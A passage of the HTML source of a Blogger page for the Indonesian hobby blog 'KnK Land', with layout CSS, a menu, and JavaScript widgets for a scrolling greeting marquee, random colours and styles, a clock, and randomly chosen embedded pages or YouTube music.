visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
